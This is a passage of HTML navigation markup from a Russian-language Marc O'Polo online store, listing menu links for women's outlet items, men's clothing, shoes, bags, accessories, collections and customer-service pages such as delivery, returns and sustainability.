                                <a class='bed__lynx bed__lynx_margin' href='/women/outlet/zhenshchiny/	'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/outlet/sumki-cherez-plecho/' class='bed__lynx'>Сумки через плечо</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/lofery/' class='bed__lynx'>Лоферы и мокасины</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/krossovki/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/remni/' class='bed__lynx'>Ремни</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/outlet/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
        <div class="bed__item ">
        <a href='/about/loyalty/' class='bed__link bed__link_sm mb-1' >Программа лояльности</a>            </div>
    
        <div class="bed__item ">
        <a href='/about/store/' class='bed__link bed__link_sm mb-1' >Где купить Marc O'Polo</a>            </div>
                        </div>
            <div class="bed__panel hide" data-num="1">
                            
        <div class="bed__item ">
        <a href='/men/novelties/muzhchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/novelties/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/novelties/odezhda-1/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/novelties/aksessuary/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/men/coming-soon/muzhchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/advent-calendar/' class='bed__link ' >Адвент-календарь</a>            </div>
    
        <div class="bed__item  mb-3">
        <a href='/new-year/' class='bed__link ' style='color:  #134513'>Новый год</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/new-year/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-men/'>Подарки для него</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/gift-guide-women/'>Подарки для неё</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/odezhda-1/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/odezhda-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/verkhnyaya-odezhda-1/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/verkhnyaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pukhoviki_1/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kurtki-1/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/palto-1/'>Пальто и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/trikotazh-1/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/trikotazh-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-1/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/kardigany-1/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/dzhempery-s-vysokim-vorotnikom-1/'>Водолазки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/rubashki-1/'>Рубашки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/rubashki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/verkhnie-rubashki/'>Верхние рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/odnotonnye-rubashki/'>Однотонные рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-v-kletku/'>Рубашки в клетку</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-dlinnym-rukavom/'>Рубашки с длинными рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-rubashki/'>Вельветовые рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/rubashki-s-korotkim-rukavom/'>Рубашки с короткими рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/bryuki-1/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/bryuki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chinosy/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/klassicheskie-bryuki_1/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-bryuki_1/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/velvetovye-bryuki_1/'>Вельветовые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/sportivnye/'>Спортивные брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/futbolki-i-longslivy/'>Футболки и лонгсливы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/futbolki-i-longslivy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki-1/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/longslivy-1/'>Лонгсливы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/polo-1/'>Поло</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/polo-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-korotkim-rukavom/'>Поло с короткими рукавами</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/polo-s-dlinnym-rukavom/'>Поло с длинными рукавами</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/dzhinsy-1/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/dzhinsy-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/tapered/'>Зауженные джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/pryamye-dzhinsy-1/'>Прямые джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/uzkie-dzhinsy-1/'>Джинсы Slim Fit</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/tolstovki-1/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/tolstovki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/svitshoty_1/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/khudi/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/pidzhaki-1/'>Пиджаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shorty-1/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/plavki-i-kupalnye-shorty_1/'>Плавки и купальные шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/domashnyaya-odezhda_1/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/nizhnee-bele-plyazhnaya-odezhda-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/trusy_1/'>Трусы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/futbolki_3/'>Футболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/noski_1/'>Носки</a>                                                            </div>
                        
                    
<div class="bed__lynx bed__lynx_margin bed__lynx_flat"></div>

    <div class="bed__sub-item">
        <a class="bed__lynx" href="/">
                    </a>
    </div>

                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/obuv-1/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/obuv-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/botinki-1/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/botinki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/botinki-na-shnurovke_1/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/chelsi_1/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/krossovki-1/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/lofery-i-mokasiny/'>Лоферы и мокасины</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/sumki-1/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/sumki-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sumki-cherez-plecho_1/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/portfeli/'>Портфели</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/poyasnye-sumki_1/'>Поясные сумки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/aksessuary/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/men/catalog/aksessuary/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/shapki-kepki-1/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/men/catalog/shapki-kepki-1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/shapki_1/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/men/catalog/beysbolki_1/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/sharfy-1/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/remni-1/'>Ремни</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/koshelki-1/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/perchatki-1/'>Перчатки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/denim/muzhchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/denim/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/denim/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/denim/sharfy-1/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/men/catalog/podborki_1/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/winter-knitwear/muzhchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/season-looks/muzhchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/check-pattern/muzhchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/men/catalog/ofisnyy-stil/'>Офисный стиль</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks-men/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks-men/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-year-men/'>Новогодняя коллекция</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/campaign-fw25-men/'>MARC O'POLO X DFB</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/new-campaign-fw25-men/'>Осень'25</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-9-men/'>MO'P DENIM P.2</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/fw25-denim-drop-8-men/'>MO'P DENIM P.1</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/men/sale/muzhchiny/' class='bed__link ' style='color: #e74341'>ЗИМНЯЯ РАСПРОДАЖА</a>            </div>
    
        <div class="bed__item ">
        <a href='/men/outlet/muzhchiny/' class='bed__link ' >Outlet</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/men/outlet/muzhchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/men/outlet/verkhnyaya-odezhda-1/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/trikotazh-1/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/rubashki-1/' class='bed__lynx'>Рубашки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/bryuki-1/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/futbolki-i-longslivy/' class='bed__lynx'>Футболки и лонгсливы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/polo-1/' class='bed__lynx'>Поло</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/pidzhaki-1/' class='bed__lynx'>Пиджаки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/dzhinsy-1/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/tolstovki-1/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shorty-1/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/krossovki-1/' class='bed__lynx'>Кроссовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/men/outlet/shapki-kepki-1/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
                                
        <div class="bed__item mt-3">
        <a href='javascript:void(0)' class='bed__link bed__link_sm mb-1' >Покупателям</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                    <div class="bed__sub-item">
                                <a href='/about/delivery/' class='bed__lynx'>Доставка</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/pay/' class='bed__lynx'>Оплата</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/exchange/' class='bed__lynx'>Возврат</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/faq/' class='bed__lynx'>Вопросы и ответы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/sizes/' class='bed__lynx'>Таблица размеров</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/news/' class='bed__lynx'>Блог</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/' class='bed__lynx'>О бренде</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <span class="bed__lynx">Устойчивое развитие</span>
                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>

                                        <nav class="bed__list">
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/' class='bed__lynx bed__lynx_margin'>Показать всё</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/orange-fiber/' class='bed__lynx '>ORANGE FIBER</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/sustainable-materials/' class='bed__lynx '>МАТЕРИАЛЫ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/social-responsibility/' class='bed__lynx '>СОЦИАЛЬНАЯ ОТВЕТСТВЕННОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/climate-action/' class='bed__lynx '>ЗАЩИТА КЛИМАТА</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/designed-for-circularity/' class='bed__lynx '>ЦИКЛИЧНОСТЬ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/certification/' class='bed__lynx '>СЕРТИФИКАЦИЯ И ПАРТНЕРСТВО</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/about/sustainability/care-and-repair-guide/' class='bed__lynx '>РУКОВОДСТВО ПО УХОДУ И РЕМОНТУ</a>                                                </div>
                                                                                            <div class="bed__sub-item">
                                                    <a href='/sustainability/a-denim-story/' class='bed__lynx '>DENIM STORY</a>                                                </div>
                                                                                    </nav>
                                    </div>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/franchise/' class='bed__lynx'>Сотрудничество</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/about/contacts/' class='bed__lynx'>Контакты</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
            <div class="bed__item bed__item_null ">
            <a class="js_iframe_widget bed__link bed__link_sm mb-1" type="button">Подарочные сертификаты</a>
        </div>
    
